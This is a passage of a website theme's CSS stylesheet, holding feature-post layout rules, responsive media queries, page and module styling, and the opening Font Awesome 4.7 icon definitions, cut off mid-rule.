.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	bottom: 44px;
	right: 15px
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-category {
	font-size: 12px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 32px;
	font-size: 14px;
	font-weight: 400;
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 10px;
	bottom: 10px;
	font-size: 10px;
	opacity: .8
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	display: none
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 100%
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title {
	font-size: 16px!important
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts .item-wrap-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius="10");
	filter: blur(10px);
	background-color: #000;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}
.modules-feature-posts .item-wrap-bg:after {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(200,200,200,.2);
	content: ""
}
#modules-1.modules-feature-posts .item-container {padding-top: 0%; }
.modules-feature-posts .item-container {
	position: relative;
	width: 1180px;
	padding-top: 33%;
	margin-right: auto;
	margin-left: auto
}
@media (max-width:1239px) {
.modules-feature-posts .item-container {
	width: 960px
}
}
@media (max-width:991px) {
.modules-feature-posts .item-container {
	width: 100%;
	padding-top: 56.25%
}
}
.container-fluid .modules-feature-posts {
	margin-left: -15px;
	margin-right: -15px
}
.container-fluid .modules-feature-posts .feature-posts-wrap {
	border-radius: 0
}
.entry .member-account-content .woocommerce h2 {
	border-bottom: 0;
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 18px;
	font-weight: 500;
	line-height: 1;
	border-left: 4px solid #1abc9c
}
.entry .member-account-content .woocommerce .woocommerce-order-details__title {
	margin-top: 0
}
.e404-page {
	padding: 80px 0;
	text-align: center;
	color: #5a5a5a
}
.e404-page-icon {
	margin-bottom: 30px
}
.e404-page-icon svg {
	width: 250px;
	max-width: 100%;
	height: auto
}
.e404-page-text .entry-title {
	font-size: 28px;
	text-shadow: 3px 5px 2px rgba(0,0,0,.3)
}
:root {
--theme-color:#297af4;
--theme-hover:#045fe6
}
@media (min-width: 992px) {
body {
	background-color: #fff;
	background-repeat: no-repeat;
	background-size: 100% auto;
	background-size: cover;
	background-position: center top
}
.special-head .special-title, .special-head p {
	color: #333
}
.special-head .page-description:before {
	background: #333
}
.special-head .page-description:before, .special-head p {
	opacity: 0.8
}
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-image: url('../images/pexels-h-emre-773471-2.jpg')
}
body>header.header {
	background-color:#ff9c00;
/*
	background-image: -webkit-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -o-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -moz-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: linear-gradient(90deg, #1abc9c 0%, #145447 100%);
*/
}
body>header.header .logo img {
	max-height: 32px
}
@media (max-width: 767px) {
body>header.header .logo img {
}
}
.entry .entry-video {
	height: 482px
}
@media (max-width: 1219px) {
.entry .entry-video {
	height: 386.49883449883px
}
}
@media (max-width: 991px) {
.entry .entry-video {
	height: 449.41724941725px
}
}
@media (max-width: 767px) {
.entry .entry-video {
	height: 344.28571428571px
}
}
@media (max-width: 500px) {
.entry .entry-video {
	height: 241px
}
}
.post-loop-default .item-img:before, .web-profile-main .profile-posts-list .item-img:before {
	padding-top: 62.5%
}
.post-loop-image .item-img:before, .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
#modules-1 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-111 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-1 .post-loop-card .item-inner:before {
}
#modules-1 .item-container {
	/*padding-top: 30%
*/
}
#modules-1 .item-inner {
/*	padding-top: 30px;
	padding-bottom: 30px*/
}
#modules-13 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-13 .main {
	float: left
}
#modules-13 .sidebar {
	float: right
}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
@media (max-width: 767px) {
#modules-111 {margin-bottom:0}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
}
#modules-2 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-2 .post-loop-card .item-inner:before {
}
#modules-2 .item-container {
}
#modules-2 .item-inner {
}
#modules-10 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-7 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-7 .j-modules-inner {
	padding: 0 15px
}
#modules-7 .row {
	margin-left: -15px;
	margin-right: -15px
}
#modules-8 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-5 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-11 {
	margin-top: 0px;
	margin-bottom: 20px
}
@-webkit-keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@font-face {
	font-family: FontAwesome;
	src: url(https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);
	src: url(../fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal
}
.fa {
	display: inline-block;
	font: 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}
.fa-2x {
	font-size: 2em
}
.fa-3x {
	font-size: 3em
}
.fa-4x {
	font-size: 4em
}
.fa-5x {
	font-size: 5em
}
.fa-fw {
	width: 1.28571429em;
	text-align: center
}
.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}
.fa-ul>li {
	position: relative
}
.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}
.fa-li.fa-lg {
	left: -1.85714286em
}
.fa-border {
	padding: .2em .25em .15em;
	border: .08em solid #eee;
	border-radius: .1em
}
.fa-pull-left {
	float: left
}
.fa-pull-right, .pull-right {
	float: right
}
.fa.fa-pull-left {
	margin-right: .3em
}
.fa.fa-pull-right {
	margin-left: .3em
}
.pull-left {
	float: left
}
.fa.pull-left {
	margin-right: .3em
}
.fa.pull-right {
	margin-left: .3em
}
.fa-spin {
	-webkit-animation: fa-spin 2s linear infinite;
	animation: fa-spin 2s linear infinite
}
.fa-pulse {
	-webkit-animation: fa-spin 1s steps(8) infinite;
	animation: fa-spin 1s steps(8) infinite
}
.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}
.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1)
}
.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scaleY(-1);
	-ms-transform: scaleY(-1);
	transform: scaleY(-1)
}
:root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-rotate-90 {
	-webkit-filter: none;
	filter: none
}
.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}
.fa-stack-1x, .fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}
.fa-stack-1x {
	line-height: inherit
}
.fa-stack-2x {
	font-size: 2em
}
.fa-inverse {
	color: #fff
}
.fa-glass:before {
	content: "\f000"
}
.fa-music:before {
	content: "\f001"
}
.fa-search:before {
	content: "\f002"
}
.fa-envelope-o:before {
	content: "\f003"
}
.fa-heart:before {
	content: "\f004"
}
.fa-star:before {
	content: "\f005"
}
.fa-star-o:before {
	content: "\f006"
}
.fa-user:before {
	content: "\f007"
}
.fa-film:before {
	content: "\f008"
}
.fa-th-large:before {
	content: "\f009"
}
.fa-th:before {
	content: "\f00a"
}
.fa-th-list:before {
	content: "\f00b"
}
.fa-check:before {
	content: "\f00c"
}
.fa-close:before, .fa-remove:before, .fa-times:before {
	content: "\f00d"
}
.fa-search-plus:before {
	content: "\f00e"
}
.fa-search-minus:before {
	content: "\f010"
}
.fa-power-off:before {
	content: "\f011"
}
.fa-signal:before {
	content: "\f012"
}
.fa-cog:before, .fa-gear:before {
	content: "\f013"
}
.fa-trash-o:before {
	content: "\f014"
}
.fa-home:before {
	content: "\f015"
}
.fa-file-o:before {
	content: "\f016"
}
.fa-clock-o:before {
	content: "\f017"
}
.fa-road:before {
	content: "\f018"
}
.fa-download:before {
	content: "\f019"
}
.fa-arrow-circle-o-down:before {
	content: "\f01a"
}
.fa-arrow-circle-o-up:before {
	content: "\f01b"
}
.fa-inbox:before {
	content: "\f01c"
}
.fa-play-circle-o:before {
	content: "\f01d"
}
.fa-repeat:before, .fa-rotate-right:before {
	content: "\f01e"
}
.fa-refresh:before {
	content: "\f021"
}
.fa-list-alt:before {
	content: "\f022"
}
.fa-lock:before {
	content: "\f023"
}
.fa-flag:before {
	content: "\f024"
}
.fa-headphones:before {
	content: "\f025"
}
.fa-volume-off:before {
	content: "\f026"
}
.fa-volume-down:before {
	content: "\f027"
}
.fa-volume-up:before {
	content: "\f028"
}
.fa-qrcode:before {
	content: "\f029"
}
.fa-barcode:before {
	content: "\f02a"
}
.fa-tag:before {
	content: "\f02b"
}
.fa-tags:before {
	content: "\f02c"
}
.fa-book:before {
	content: "\f02d"
}
.fa-bookmark:before {
	content: "\f02e"
}
.fa-print:before {
	content: "\f02f"
}
.fa-camera:before {
	content: "\f030"
}
.fa-font:before {
	content: "\f031"
}
.fa-bold:before {
	content: "\f032"
}
.fa-italic:before {
	content: "\f033"
}
.fa-text-height:before {
	content: "\f034"
}
.fa-text-width:before {
	content: "\f035"
}
.fa-align-left:before {
	content: "\f036"
}
.fa-align-center:before {
	content: "\f037"
}
.fa-align-right:before {
	content: "\f038"
}
.fa-align-justify:before {
	content: "\f039"
}
.fa-list:before {
	content: "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content: "\f03b"
}
.fa-indent:before {
	content: "\f03c"
}
.fa-video-camera:before {
	content: "\f03d"
}
.fa-image:before, .fa-photo:before, .fa-picture-o:before {
	content: "\f03e"
}
.fa-pencil:before {
	content: "\f040"
}
.fa-map-marker:before {
	content: "\f041"
}
.fa-adjust:before {
	content: "\f042"
}
.fa-tint:before {
	content: "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content: "\f044"
}
.fa-share-square-o:before {
	content: "\f045"
}
.fa-check-square-o:before {
	content: "\f046"
}
.fa-arrows:before {
	content: "\f047"
}
.fa-step-backward:before {
	content: "\f048"
}
.fa-fast-backward:before {
	content: "\f049"
}
.fa-backward:before {
	content: "\f04a"
}
.fa-play:before {
	content: "\f04b"
}
.fa-pause:before {
	content: "\f04c"
}
.fa-stop:before {
	content: "\f04d"
}
.fa-forward:before {
	content: "\f04e"
}
.fa-fast-forward:before {
	content: "\f050"
}
.fa-step-forward:before {
	content: "\f051"
}
.fa-eject:before {
	content: "\f052"
}
.fa-chevron-left:before {
	content: "\f053"
}
.fa-chevron-right:before {
	content: "\f054"
}
.fa-plus-circle:before {
	content: "\f055"
}
.fa-minus-circle:before {
	content: "\f056"
}
.fa-times-circle:before {
	content: "\f057"
}
.fa-check-circle:before {
	content: "\f058"
}
.fa-question-circle:before {
	content: "\f059"
}
.fa-info-circle:before {
	content: "\f05a"
}
.fa-crosshairs:before {
	content: "\f05b"
}
.fa-times-circle-o:before {
	content: "\f05c"
}
.fa-check-circle-o:before {
	content: "\f05d"
}
.fa-ban:before {
	content: "\f05e"
}
.fa-arrow-left:before {
	content: "\f060"
}
.fa-arrow-right:before {
	content: "\f061"
}
.fa-arrow-up:before {
	content: "\f062"
}
.fa-arrow-down:before {
	content: "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content: "\f064"
}
.fa-expand:before {
	content: "\f065"
}
.fa-compress:before {
	content: "\f066"
}
.fa-plus:before {
	content: "\f067"
}
.fa-minus:before {
	content: "\f068"
}
.fa-asterisk:before {
	content: "\f069"
}
.fa-exclamation-circle:before {
	content: "\f06a"
}
.fa-gift:before {
	content: "\f06b"
}
.fa-leaf:before {
	content: "\f06c"
}
.fa-fire:before {
	content: "\f06d"
}
.fa-eye:before {
	content: "\f06e"
}
.fa-eye-slash:before {
	content: "\f070"
}
.fa-exclamation-triangle:before, .fa-warning:before {
	content: "\f071"
}
.fa-plane:before {
	content: "\f072"
}
.fa-calendar:before {
	content: "\f073"
}
.fa-random:before {
	content: "\f074"
}
.fa-comment:before {
	content: "\f075"
}
.fa-magnet:before {
	content: "\f076"
}
.fa-chevron-up:before {
	content: "\f077"
}
.fa-chevron-down:before {
	content: "\f078"
}
.fa-retweet:before {
	content: "\f079"
}
.fa-shopping-cart:before {
	content: "\f07a"
}
.fa-folder:before {
	content: "\f07b"
}
.fa-folder-open:before {
	content: "\f07c"
}
.fa-arrows-v:before {
	content: "\f07d"
}
.fa-arrows-h:before {
	content: "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content: "\f080"
}
.fa-twitter-square:before {
	content: "\f081"
}
.fa-facebook-square:before {
	content: "\f082"
}
.fa-camera-retro:before {
	content: "\f083"
}
.fa-key:before {
	content: "\f084"
}
.fa-cogs:before, .fa-gears:before {
	content: "\f085"
}
.fa-comments:before {
	content: "\f086"
}
.fa-thumbs-o-up:before {
	content: "\f087"
}
.fa-thumbs-o-down:before {
	content: "\f088"
}
.fa-star-half:before {
	content: "\f089"
}
.fa-heart-o:before {
	content: "\f08a"
}
.fa-sign-out:before {
	content: "\f08b"
}
.fa-linkedin-square:before {
	content: "\f08c"
}
.fa-thumb-tack:before {
	content: "\f08d"
}
.fa-external-link:before {
	content: "\f08e"
}
.fa-sign-in:before {
	content: "\f090"
}
.fa-trophy:before {
	content: "\f091"
}
.fa-github-square:before {
	content: "\f092"
}
.fa-upload:before {
	content: "\f093"
}
.fa-lemon-o:before {
	content: "\f094"
}
.fa-phone:before {
	content: "\f095"
}
.fa-square-o:before {
	content: "\f096"
}
.fa-bookmark-o:before {
	content: "\f097"
}
.fa-phone-square:before {
	content: "\f098"
}
.fa-twitter:before {
	content: "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content: "\f09a"
}
.fa-github:before {
	content: "\f09b"
}
.fa-unlock:before {
	content: "\f09c"
}
.fa-credit-card:before {
	content: "\f09d"
}
.fa-feed:before, .fa-rss:before {
	content: "\f09e"
}
.fa-hdd-o:before {
	content: "\f0a0"
}
.fa-bullhorn:before {
	content: "\f0a1"
}
.fa-bell:before {
	content: "\f0f3"
}
.fa-certificate:before {
	content: "\f0a3"
}
.fa-hand-o-right:before {
	content: "\f0a4"
}
.fa-hand-o-left:before {
	content: "\f0a5"
}
.fa-hand-o-up:before {
	content: "\f0a6"
}
.fa-hand-o-down:before {
	content: "\f0a7"
}
.fa-arrow-circle-left:before {
	content: "\f0a8"
}
.fa-arrow-circle-right:before {
	content: "\f0a9"
}
.fa-arrow-circle-up:before {
	content: "\f0aa"
}
.fa-arrow-circle-down:before {
	content: "\f0ab"
}
.fa-globe:before {
	content: "\f0ac"
}
.fa-wrench:before {
	content: "\f0ad"
}
.fa-tasks:before {
	content: "\f0ae"
}
.fa-filter:before {
	content: "\f0b0"
}
.fa-briefcase:before {
	content: "\f0b1"
}
.fa-arrows-alt:before {
	content: "\f0b2"
}
.fa-group:before, .fa-users:before {
	content: "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content: "\f0c1"
}
.fa-cloud:before {
	content: "\f0c2"
}
.fa-flask:before {
	content: "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content: "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content: "\f0c5"
}
.fa-paperclip:before {
	content: "\f0c6"
}
.fa-floppy-o:before, .fa-save:before {
	content: "\f0c7"
}
.fa-square:before {
	content: "\f0c8"
}
.fa-bars:before, .fa-navicon:before, .fa-reorder:before {
	content: "\f0c9"
}
.fa-list-ul:before {
	content: "\f0ca"
}
.fa-list-ol:before {
	content: "\f0cb"
}
.fa-strikethrough:before {
	content: "\f0cc"
